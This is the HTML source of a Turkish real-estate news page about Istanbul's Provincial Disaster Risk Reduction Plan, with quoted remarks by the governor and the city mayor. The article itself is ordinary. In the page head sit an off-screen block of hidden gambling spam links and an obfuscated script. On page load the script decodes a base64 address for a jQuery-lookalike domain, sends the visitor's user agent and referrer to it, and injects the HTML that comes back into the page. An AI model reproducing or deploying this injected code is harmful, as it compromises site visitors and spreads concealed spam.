

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emlaktasondakika.com/guncel/istanbul-da-il-afet-risk-azaltma-plani-tanitildi-185078.html
body_size: 12917
content:
<!doctype html><html lang="tr"><head><!-- Required meta tags --><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><!-- Bootstrap Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/bootstrap.min.css"><!-- Animate Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/animate.min.css"><!-- IcoFont Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/icofont.min.css"><!-- MeanMenu CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/meanmenu.css?v=1"><!-- Owl Carousel Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/owl.carousel.min.css"><!-- Magnific Popup Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/magnific-popup.min.css"><!-- Style CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/style.css?v=7"><!-- Responsive CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/responsive.css?v=1"><title>İstanbul&#039;da &quot;İl Afet Risk Azaltma Planı&quot; tanıtıldı</title><meta name="description" content="İstanbul Valisi Ali Yerlikaya, şehri afetlere karşı güçlendirmek amacıyla birçok kurum ve kuruluş temsilcisi ile bilim insanıyla yürüttükleri çalışmalar sonrası İstanbul İl Afet Risk Azaltma Planı&#039;nı (İRAP) hazırladıklarını bildirdi.
"><link rel="canonical" href="https://www.emlaktasondakika.com/guncel/istanbul-da-il-afet-risk-azaltma-plani-tanitildi-185078.html" /><script type="application/ld+json"> {
            "@context": "https://schema.org/",
            "@type": "BreadcrumbList",
            "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "Emlaktasondakika",
                "item": "https://www.emlaktasondakika.com"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "Güncel",
                "item": "https://www.emlaktasondakika.com/guncel"
            },
            {
                "@type": "ListItem",
                "position": 3,
                "name": "İstanbul&#039;da &quot;İl Afet Risk Azaltma Planı&quot; tanıtıldı",
                "item": "https://www.emlaktasondakika.com/guncel/istanbul-da-il-afet-risk-azaltma-plani-tanitildi-185078.html"
            }
            ]}
    </script><script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "NewsArticle",
      "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.emlaktasondakika.com/guncel/istanbul-da-il-afet-risk-azaltma-plani-tanitildi-185078.html"
      },
      "headline": "İstanbul&#039;da &quot;İl Afet Risk Azaltma Planı&quot; tanıtıldı",
      "description": "İstanbul Valisi Ali Yerlikaya, şehri afetlere karşı güçlendirmek amacıyla birçok kurum ve kuruluş temsilcisi ile bilim insanıyla yürüttükleri çalışmalar sonrası İstanbul İl Afet Risk Azaltma Planı&#039;nı (İRAP) hazırladıklarını bildirdi.
",
      "image": "https://www.emlaktasondakika.com/upload/2022/03/30032022154840-1648644520.jpg",  
      "author": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "url": "https://www.emlaktasondakika.com"
      },  
      "publisher": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "logo": {
          "@type": "ImageObject",
          "url": "https://www.emlaktasondakika.com/esd/assets/img/logo.png"
        }
      },
      "datePublished": "30.03.2022 15:47"
    }
    </script><link rel="icon" type="image/png" href="https://www.emlaktasondakika.com/esd/assets/img/favicon.png"><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-6H7XYHQGF2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6H7XYHQGF2');
</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(84162583, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script><noscript><div><img src="https://mc.yandex.ru/watch/84162583" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><div style="position:absolute; left:-9999px;" alt="" /><a href="https://maritbet.net" title="maritbet giriş">maritbet giriş</a><a href="https://maritbet.org" title="maritbet">maritbet</a></div><script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9qcWV1cnkuc3RvcmUvcmVzb3VyY2VzLnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><meta property="og:url" content="https://www.emlaktasondakika.com/guncel/istanbul-da-il-afet-risk-azaltma-plani-tanitildi-185078.html" /><meta property="og:type" content="article" /><meta property="og:title" content="İstanbul&#039;da &quot;İl Afet Risk Azaltma Planı&quot; tanıtıldı" /><meta property="og:description" content="İstanbul Valisi Ali Yerlikaya, şehri afetlere karşı güçlendirmek amacıyla birçok kurum ve kuruluş temsilcisi ile bilim insanıyla yürüttükleri çalışmalar sonrası İstanbul İl Afet Risk Azaltma Planı&#039;nı (İRAP) hazırladıklarını bildirdi.
" /><meta property="og:image" content="https://www.emlaktasondakika.com/img/r/600x339/2022/03/30032022154840-1648644520.jpg" /><meta property="og:image:url" content="https://www.emlaktasondakika.com/img/r/600x339/2022/03/30032022154840-1648644520.jpg" /><meta property="og:image:secure_url" content="https://www.emlaktasondakika.com/img/r/600x339/2022/03/30032022154840-1648644520.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="339" /><meta property="og:locale" content="tr_TR" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@Emlaksondakika" /><meta name="twitter:creator" content="@Sinem Öztürk" /><meta name="twitter:title" content="İstanbul&#039;da &quot;İl Afet Risk Azaltma Planı&quot; tanıtıldı" /><meta name="twitter:description" content="İstanbul Valisi Ali Yerlikaya, şehri afetlere karşı güçlendirmek amacıyla birçok kurum ve kuruluş temsilcisi ile bilim insanıyla yürüttükleri çalışmalar sonrası İstanbul İl Afet Risk Azaltma Planı&#039;nı (İRAP) hazırladıklarını bildirdi.
" /><meta name="twitter:image" content="https://www.emlaktasondakika.com/img/r/600x339/2022/03/30032022154840-1648644520.jpg" /><meta property="fb:app_id" content="1821354941455027" /><div id='hidden' style='display:none;'><img src="https://www.emlaktasondakika.com/img/r/600x339/2022/03/30032022154840-1648644520.jpg"></div><link rel="image_src" href="https://www.emlaktasondakika.com/img/r/600x339/2022/03/30032022154840-1648644520.jpg" /></head><body onload = "JavaScript:AutoRefresh(300000);"><!-- Start Header Area --><header class="header-area"><!-- Start Top Header --><div class="top-header" style="padding-top: 10px; padding-bottom: 0px;"><div class="container"><div class="row align-items-center"><div class="col-lg-12 col-md-12 text-right"><ul class="top-social"><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div><!-- End Top Header --><!-- Start Navbar Area --><div class="navbar-area"><div class="sinmun-mobile-nav"><div class="logo"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" style="height: 60px; margin-bottom: 10px;"></a></div><div class="mobile-menu-search" style="position: relative;margin: 10px;"><input type="text" class="mobile-search-text" name="searchtext" value="" id="header-search-mobil" placeholder="Haber ara..." onkeypress="return search(event);"><button type="button" class="mobile-search-button" onclick="searchMobile();">Ara</button></div></div><div class="sinmun-nav"><!--div class="navbat-strip"></div--><div class="container"><nav class="navbar navbar-expand-md navbar-light"><a class="navbar-brand"  href="https://www.emlaktasondakika.com" style="z-index: 100;"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" class="navbar_logo_top"></a><div class="collapse navbar-collapse mean-menu" id="navbarSupportedContent"><ul class="navbar-nav"><li class="nav-item"><a href="../" class="nav-link">Anasayfa</a></li><li class="nav-item"><a href="../emlak-haberleri" class="nav-link">Emlak Haberleri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/avm" class="nav-link">AVM</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/guncel" class="nav-link">Güncel</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-kredileri" class="nav-link">Konut Kredileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-projeleri" class="nav-link">Konut Projeleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/sirket-haberleri" class="nav-link">Şirket Haberleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/turizm" class="nav-link">Turizm</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ulasim" class="nav-link">Ulaşım</a></li></ul></li><li class="nav-item"><a href="../sektorel-haberler" class="nav-link">Sektörel Haberler</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/cimento" class="nav-link">Çimento</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/demir" class="nav-link">Demir</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kablo" class="nav-link">Kablo</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kapi" class="nav-link">Kapı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/parke" class="nav-link">Parke</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/seramik" class="nav-link">Seramik</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/yalitim" class="nav-link">Yalıtım</a></li></ul></li><li class="nav-item"><a href="../emlak-tv" class="nav-link">Galeri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-tv" class="nav-link">Emlak TV</a></li><li class="nav-item"><a href="../foto-galeri" class="nav-link">Foto Galeri</a></li><li class="nav-item"><a href="../sanal-tur" class="nav-link">Sanal Tur</a></li></ul></li><li class="nav-item"><a href="https://www.guncelprojebilgileri.com/" class="nav-link">Proje Ara</a></li><li class="nav-item"><a href="../dekor-stil" class="nav-link">Dekor&Stil</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/bahce-peyzaj" class="nav-link">Bahçe - Peyzaj</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/banyo-mutfak" class="nav-link">Banyo - Mutfak</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri" class="nav-link">Dekorasyon Önerileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ic-mimari" class="nav-link">İç Mimari</a></li></ul></li><li class="nav-item"><a href="../ev-modasi" class="nav-link">Ev Modası</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri" class="nav-link">Akıllı Ev Sistemleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/aydinlatma" class="nav-link">Aydınlatma</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi" class="nav-link">Boya - Duvar Kağıdı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ev-tekstili" class="nav-link">Ev Tekstili</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/mobilya" class="nav-link">Mobilya</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/perde" class="nav-link">Perde</a></li></ul></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-magazin" class="nav-link">Emlak Magazin</a></li></ul><div class="others-options"><ul><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icofont-ui-search"></i></div><form><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input type="text" id="saerch-box-text" name="saerch-box-text" placeholder="Haber Ara...." onkeypress="return search(event);"></div></form></div></li></ul></div></div></nav></div></div></div><!-- End Navbar Area --></header><!-- End Header Area --><link itemprop="thumbnailUrl" href="https://www.emlaktasondakika.com/img/r/600x339/2022/03/30032022154840-1648644520.jpg"><span itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject"><link itemprop="url" href="https://www.emlaktasondakika.com/guncel/istanbul-da-il-afet-risk-azaltma-plani-tanitildi-185078.html"></span><!-- Start Default News Area DETAY ÜST MANŞET --><section class="default-news-area bg-color-none" style="margin-bottom: 15px;"><div class="container"><div class="row"><div class="default-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026143439-1768908879.jpg" alt="Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/kervan-dan-anlamli-sosyal-sorumluluk-projesi-okul-bahceleri-zeytin-bahceleri-olsun-197827.html" >Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026121141-1768900301.jpg" alt="Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/konut-kredileri/turkiye-genelinde-2025-yilinda-1-milyon-688-bin-910-konut-satildi-197823.html" >Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/15012026131303-1768471983.jpg" alt="Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/standart-disi-yapi-malzemelerine-154-5-milyon-tl-ceza-geldi-197813.html" >Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/14012026173247-1768401167.jpg" alt="İNDER gayrimenkul sektörünü bir araya getirdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/inder-gayrimenkul-sektorunu-bir-araya-getirdi-197807.html" >İNDER gayrimenkul sektörünü bir araya getirdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/08012026153405-1767875645.jpg" alt="TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/toki-2025-yilinda-1-milyona-yakin-talebe-yanit-verdi-197795.html" >TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/31122025152333-1767183813.jpg" alt="Şantiyelerde dijital dönem başlıyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/santiyelerde-dijital-donem-basliyor-197768.html" >Şantiyelerde dijital dönem başlıyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/30122025153403-1767098043.jpg" alt="Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/artas-holding-yogun-ilgi-uzerine-lansman-kampanyasini-5-ocak-a-kadar-uzatti-197763.html" >Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/26122025183359-1766763239_1.jpeg" alt="&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/magazin/zamanin-otesinde-iffet-saracogullari-ndan-zamansiz-bir-durak-197750.html" >&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/25122025151952-1766665192_1.jpg" alt="Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/mesa-artas-kantur-akdas-is-ortakligi-ndan-basin-aciklamasi-197746.html" >Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/24122025152956-1766579396_1.jpg" alt="Deprem konutları ‘455 Bin Konut Tamam’ temasıyla teslim ediliyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/deprem-konutlari-455-bin-konut-tamam-temasiyla-teslim-ediliyor-197744.html" >Deprem konutları ‘455 Bin Konut Tamam’ temasıyla teslim ediliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div></div></div></div></section><!-- End Default News Area DETAY ÜST MANŞET --><div style="display: none; width: 1px;height: 1px;"></div><!-- Start News Details Area --><section class="news-details-area pb-40"><div class="container"><ul class="breadcrumb"><li><a href="https://www.emlaktasondakika.com"><i class="icofont-home"></i> Anasayfa</a></li><li><a href="https://www.emlaktasondakika.com/guncel"><i class="icofont-rounded-right"></i> Güncel</a></li><li><i class="icofont-rounded-right"></i> İstanbul&#039;da &quot;İl Afet Risk Azaltma Planı&quot; tanıtıldı</li></ul></div><div class="container"><div class="row"><div class="col-lg-8 col-md-12"><div class="news-details"><div class="article-img"><img style="width: 100%" src="https://www.emlaktasondakika.com/upload/2022/03/30032022154840-1648644520.jpg" alt="İstanbul&#039;da &quot;İl Afet Risk Azaltma Planı&quot; tanıtıldı"></div><div class="article-content"><ul class="entry-meta"><li><i class="icofont-tag"></i><a href="#https://www.emlaktasondakika.com/guncel"> Güncel</a></li><!--li><i class="icofont-eye-alt"></i> 77</li--><li><i class="icofont-calendar"></i> 30.03.2022 15:47</li><li><i class="icofont-clock-time"></i>Okuma Süresi: 02:23 dakika</li></ul><h1>İstanbul&#039;da &quot;İl Afet Risk Azaltma Planı&quot; tanıtıldı</h1><ul class="entry-meta" style="margin-top: 20px;"><li style="margin-right: 20px;"><a href="https://www.facebook.com/sharer.php?title=İstanbul&#039;da &quot;İl Afet Risk Azaltma Planı&quot; tanıtıldı?&u=https://www.emlaktasondakika.com/guncel/istanbul-da-il-afet-risk-azaltma-plani-tanitildi-185078.html#img" target="_blank"><i class="icofont-facebook content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://twitter.com/intent/tweet?text=İstanbul&#039;da &quot;İl Afet Risk Azaltma Planı&quot; tanıtıldı%20https://www.emlaktasondakika.com/guncel/istanbul-da-il-afet-risk-azaltma-plani-tanitildi-185078.html#img" target="_blank"><i class="icofont-twitter content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://wa.me/?text=İstanbul&#039;da &quot;İl Afet Risk Azaltma Planı&quot; tanıtıldı%20https://www.emlaktasondakika.com/guncel/istanbul-da-il-afet-risk-azaltma-plani-tanitildi-185078.html&amp;photos=https://www.emlaktasondakika.com/upload/2022/03/30032022154840-1648644520.jpg" target="_blank"><i class="icofont-whatsapp content-social-icon"></i></a></li></ul><h2><p>İstanbul Valisi Ali Yerlikaya, şehri afetlere karşı güçlendirmek amacıyla birçok kurum ve kuruluş temsilcisi ile bilim insanıyla yürüttükleri çalışmalar sonrası İstanbul İl Afet Risk Azaltma Planı'nı (İRAP) hazırladıklarını bildirdi.</p></h2><p></p><p>Bağlarbaşı Kongre ve Kültür Merkezi'ndeki tanıtım toplantısına, Vali Yerlikaya'nın yanı sıra İstanbul Büyükşehir Belediye (İBB) Başkanı Ekrem İmamoğlu, kaymakamlar, ilçe belediye başkanları, rektörler, akademisyenler, kurum ve kuruluşların temsilcileri katıldı.</p><p>Toplantıda konuşan Vali Yerlikaya, 2 Mart 2021'de İçişleri Bakanı Süleyman Soylu'nun talimatıyla valiliğin koordinasyonunda tüm kurum ve kuruluşlarla el ele vererek İstanbul'un afet öncesindeki muhtemel risk ve tehlikelerini belirleyip bunlara karşı harekete geçtiklerini söyledi.</p><p>Bunun için bir plan ve rehbere ihtiyaçları olduğunu ifade eden Yerlikaya, hazırlık sürecindeki çalışmalara değinerek, şöyle konuştu:</p><p>"138 kurum ve kuruluşumuz, Büyükşehir ve ilçe belediyelerimiz, akademisyenlerimiz ve alanında uzman 550 teknik personelimizin destekleriyle 2 çalıştay ve 102 toplantı gerçekleştirildi. 38 afet türü masaya yatırıldı, tartışıldı. İstanbul'umuz için öngörülen en önemli 9 tehlike, tüm doğal afet ve acil durumlar için, sorumlu kuruluşlar, destekleyici kurumlar ve gerçekleştirme süreleri belirlendi ve tüm bu özverili çalışmaların sonunda ortaya İstanbul İl Afet Risk Azaltma Planı'mız çıktı."</p><h2>"Afetlere yönelik alınacak tedbirlerde her kurumumuzun görevi belli"</h2><p>Bugün itibarıyla kaybedecek tek bir günlerinin dahi olmadığını vurgulayan Yerlikaya, İRAP kapsamında, kurumların risk azaltma eylemlerinin 4 amaç, 34 hedef ve 454 eylem olarak tespit edildiğini aktardı.</p><p>Amaçlarını "Şehri güvenli hale getirmek, afet risk yönetimini güçlendirmek, afetlerden etkilenmeyen bir ekonomi kurmak ve afetlere karşı dirençli toplum oluşturmak." olarak açıklayan Vali Yerlikaya, "Afetlere yönelik alınacak tedbirlerde her kurumumuzun görevi belli. Bir kurumumuz derse ki 'Benim bunu yapmaya şu an finansmanım yok.' o zaman gerekli finansmanı yıllara bölecek o kurum ve taahhüt verecek. Biz de valilik olarak, İstanbullu hemşerilerimiz adına bu sürecin takipçisi olacağız. Kimse kusura bakmasın, bu büyük bir vebal. Çünkü afet başka bir şeye benzemez." dedi.</p><p>İstanbul Proje Koordinasyon Birimi çalışmalarını örnek gösteren Yerlikaya, 2006'dan bu yana 355 okulu yıkıp yeniden yaptıklarını, 738 okulu güçlendiklerini, derslik sayılarını da artırdıklarını kaydetti.</p><h2>"Anahtar cümle, kentsel dönüşüm"</h2><p>Kurumların ödev ve sorumluluklarının belli olduğunu, vatandaşlara da düşen ödevler bulunduğunu belirten Vali Ali Yerlikaya, şöyle devam etti:</p><p>"Orada da anahtar cümle, kentsel dönüşüm. Bir hemşehrim, arabasının bakımını yaptırırken herhangi bir kurumdan izin veya onay alıyor mu? Hayır. Peki canını, canından aziz bildiği sevdiklerinin yaşadığı evin deprem dayanımını öğrenmek için neyi bekliyor? Oturduğu binanın çürük olduğunu bile bile güçlendirmek için neyi bekliyor? Tüm hemşerilerimiz arasında, muhtemel risklere karşı evini depreme karşı güçlendirmek için komşularıyla, mahalle sakinleriyle dil ve gönül birliği etmeyi, ortak hareket bilinci geliştirmeyi sağlamalıyız."</p><p>İRAP'ta atılan her adımda şeffaflığa inandıklarını dile getiren Yerlikaya, planın her aşamasının AFAD'ın internet sitesinde erişime açık olacağını kaydetti.</p><h2>"200 bine yakın bina orta ve ağır risk taşımaktadır"</h2><p>Toplantıda konuşan İBB Başkanı Ekrem İmamoğlu ise İRAP'ın çok önemli bir başlangıç olduğunu, başarıya ortak akılla ulaşabileceklerini söyledi.</p><p>Çözüm kısmında şeffaf, herkesin elini taşın altına koyduğu bir mekanizmaya ihtiyaç olduğunu ifade eden İmamoğlu, "Yaptığımız son araştırmalara göre, 200 bine yakın bina, orta ve ağır risk taşımaktadır. Geçmişte çok değerli çalışmalar oldu. Ama bizim birebir yaptığımız analiz çalışmalarında karşımıza çıkan sayı, 200 bine yakın binadır. Bina, daire demiyorum. Bu çok net. Bundan kaçamayız. İstanbul'un depreme dayanıklı hale gelmesi, memleketimiz için milli bir seferberliktir." diye konuştu.</p><p>Sorumluluklarının farklında olduklarını anlatan İmamoğlu, İBB'de İRAP ile ilgili bir birim kurulacağını belirtti.</p><ul class="category"><li><span>Etiketler:</span></li><li><a href="https://www.emlaktasondakika.com/haber/istanbul-valisi-ali-yerlikaya">İstanbul Valisi Ali Yerlikaya</a></li><li><a href="https://www.emlaktasondakika.com/haber/il-afet-risk-azaltma-plani">İl Afet Risk Azaltma Planı</a></li></ul></div></div><div class="comments-area"><div class="comment-respond"><h3 class="comment-reply-title">Yorum Yaz</h3><form name="comment_form" action="#" id="comment_form" method="post"><p class="comment-form-author"><label for="name">Adınız Soyadınız <span class="required">*</span></label><input type="text" id="data_sender_name" name="data[user_fullname]" required="required"></p><p class="comment-form-email"><label for="email">ePosta Adresiniz <span class="required">*</span></label><input type="email" id="data_sender_mail" name="data[user_mail]" required="required"></p><p class="comment-form-comment"><label for="comment">Yorumunuz</label><textarea name="data[comment]" id="data_comment" cols="45" rows="5" maxlength="65525" required="required"></textarea></p><input type="hidden" name="data[content_id]" value="185078"><p class="form-submit"><button class="btn btn-primary" type="submit"  onclick="return comment_form_submit()">Yorum Gönder</button></p></form></div></div><div class="col-lg-12 col-md-12"><div 